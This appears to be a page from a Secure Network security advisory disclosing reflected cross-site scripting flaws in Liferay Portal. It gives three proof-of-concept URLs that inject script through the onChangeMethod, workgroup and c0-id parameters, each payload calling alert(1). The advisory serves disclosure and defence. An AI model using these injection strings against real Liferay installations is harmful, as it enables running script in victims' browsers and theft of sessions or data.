Technical Details
Description
The following list provides a set of proof of concept (PoC) that could be used to trigger the vulnerabilities on a vulnerable Liferay Portal installation:
XSS PoC 1:
http://example/html/js/editor/liferay.jsp?onChangeMethod=
xxx()}}alert(1);{{
XSS PoC 2:
http://example/webchat/email/offline-
mail.jsp?workgroup=%22%3E%3Cscript%3Ealert(1)%3C/script%3E
XSS PoC 3:
http://example/webchat/dwr/exec/room.getChatQueue.dwr?callCount=1&c0-
scriptName=room&c0-methodName=getChatQueue&c0-
id='%3Cscript%3Ealert(1)%3C/script%3E'&c0-
param0=string:2RB9N617G1&xml=true
Secure Network – Security Research Advisory – Liferay Multiple Reflected Cross-Site Scripting (XSS)